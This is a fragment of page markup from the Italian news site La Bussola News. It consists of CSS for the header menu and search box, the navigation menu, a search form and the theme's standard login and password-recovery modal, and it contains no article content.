svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_35{max-width:90%;display:inline-block}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 8px}.tdi_35 .tdb-menu>li .tdb-menu-sep,.tdi_35 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_35 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_35 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_35 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_35 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_35 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_35 .tdb-menu .tdb-normal-menu ul,.tdi_35 .td-pulldown-filter-list,.tdi_35 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_35:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_35 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_35 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more{padding:0 12px}.tdi_35 .tdb-menu>li>a,.tdi_35 .td-subcat-more,.tdi_35 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_35 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_35 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_35 .tdb-menu>li>a:after,.tdi_35 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_35 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-40367"><a href="https://www.labussolanews.it/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8800"><a href="https://www.labussolanews.it/category/politica/"><div class="tdb-menu-item-text">Politica</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8799"><a href="https://www.labussolanews.it/category/cronaca/"><div class="tdb-menu-item-text">Cronaca</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7584"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7585"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12436"><a href="https://www.labussolanews.it/category/eventi/food-drink/"><div class="tdb-menu-item-text">Food&amp;Drink</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12434"><a href="https://www.labussolanews.it/category/cultura/"><div class="tdb-menu-item-text">Cultura</div></a></li>
<li class="menu-item menu-item-type- menu-item-object- tdb-menu-item tdb-normal-menu menu-item-7586"><a><div class="tdb-menu-item-text"></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-12433"><a href="https://www.labussolanews.it/category/sport/"><div class="tdb-menu-item-text">Sport</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-35878"><a href="https://www.labussolanews.it/lavora-con-noi/"><div class="tdb-menu-item-text">Lavora con noi</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-49391"><a href="https://www.labussolanews.it/redazione/"><div class="tdb-menu-item-text">Redazione</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_38 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_38" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_38 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_38 .tdb-head-search-btn svg{width:20px}.tdi_38 .tdb-search-icon-svg{width:48px;height:48px}.tdi_38{display:inline-block;float:right;clear:none}.tdi_38 .tdb-search-txt{top:0px}.tdi_38 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:600px}.tdi_38 .tdb-search-form{padding:30px;border-width:0px}.tdi_38 .tdb-drop-down-search{left:auto;right:0}body .tdi_38 .tdb-drop-down-search-inner,.tdi_38 .tdb-search-form,.tdi_38 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_38 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_38 .tdb-head-search-form-btn i{font-size:7px}.tdi_38 .tdb-head-search-form-btn-icon{margin-left:8px;top:0px}.tdi_38 .tdb-head-search-form-btn{padding:0px;color:#000000;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_38 .result-msg{padding:10px 0;text-align:center;font-style:normal!important}.tdi_38 .tdb-head-search-btn svg,.tdi_38 .tdb-head-search-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_38 .tdb-drop-down-search-inner{box-shadow:0px 3px 6px 0px rgba(0,0,0,0.2)}.tdi_38 .tdb-head-search-form-btn svg,.tdi_38 .tdb-head-search-form-btn svg *{fill:#000000}.tdi_38 .tdb-head-search-form-btn:hover{color:#4db2ec;background-color:rgba(0,0,0,0)}.tdi_38 .tdb-head-search-form-btn:hover svg,.tdi_38 .tdb-head-search-form-btn:hover svg *{fill:#4db2ec}.tdi_38 .result-msg a:hover{color:#4db2ec}.tdi_38 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_38 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .entry-thumb{background-position:center 50%}.tdi_38 .td-image-wrap{padding-bottom:100%}.tdi_38 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_38 .td-image-container,.ie11 .tdi_38 .td-image-container{flex:0 0 auto}.tdi_38 .td-module-container{flex-direction:row}.ie10 .tdi_38 .td-module-meta-info,.ie11 .tdi_38 .td-module-meta-info{flex:1}.tdi_38 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_38 .td-post-vid-time{display:block}.tdi_38 .td-module-meta-info{padding:3px 0 0 16px;border-color:#eaeaea}.tdi_38 .entry-title{margin:0 0 2px 0;font-size:13px!important;line-height:1.4!important}.tdi_38 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_38 .td-post-category:not(.td-post-extra-category){display:none}.tdi_38 .td-read-more{display:none}.tdi_38 .td-author-date{display:inline}.tdi_38 .td-post-author-name{display:none}.tdi_38 .td-icon-star,.tdi_38 .td-icon-star-empty,.tdi_38 .td-icon-star-half{font-size:15px}.tdi_38 .td-module-comments{display:none}.tdi_38 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_38 .td_module_wrap:hover .td-module-title a,.tdi_38 .tdb-aj-cur-element .entry-title a{color:#4db2ec!important}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_38 .td-post-category{text-transform:uppercase!important}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px}.tdi_38 .tdb-head-search-btn svg{width:18px}.tdi_38 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_38 .tdb-search-form{padding:20px 20px 20px}.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_38 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_38 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_38 .td_module_wrap .td-module-container:before{display:block!important}.tdi_38 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_38 .td-module-container:before{bottom:-10px}.tdi_38 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_38 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.labussolanews.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Cerca</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="12449" data-autoload-tpl-id="61367" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="20">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-61367"
                    class="post-61367 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Accesso">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.labussolanews.it/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Invia la mia password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_39" class="tdc-zone"><div class="tdc_zone tdi_40  wpb_row td-pb-row"  >
<style scoped>.tdi_40{min-height:0}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:22px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
